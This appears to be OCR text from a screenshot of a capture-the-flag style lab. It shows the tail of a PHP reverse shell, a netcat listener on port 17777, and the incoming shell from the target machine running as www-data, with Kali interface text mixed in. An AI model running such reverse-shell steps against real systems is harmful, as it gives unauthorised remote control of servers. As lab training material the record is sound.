 404 Not Found
192.168.32.197/files/php-reverse-shell.php
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter
Not Found
The requested URL /file/php-reverse-shell.php was not found on this server.
Apache/2.4.7 (Ubuntu) Server at 192.168.32.197 Port 80
root@kali: /tmp
File Actions Edit View Help
proc_close($process);
Offensive Security MSFU Exploit-DB GHDB
// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
        if (!$daemon) {
                print "$string\n";
        }
}
?>
┌──(root💀kali)-[/tmp]
└─#
┌──(root💀kali)-[/tmp]
└─# nc -vlp 17777
listening on [any] 17777 ...
192.168.32.197: inverse host lookup failed: Unknown host
connect to [192.168.32.130] from (UNKNOWN) [192.168.32.197] 34083
Linux Sedna 3.13.0-32-generic #57-Ubuntu SMP Tue Jul 15 03:51:12 UTC 2014 i686 i686 i686 GNU/Linux
 20:48:53 up  1:09,  0 users,  load average: 0.00, 0.01, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$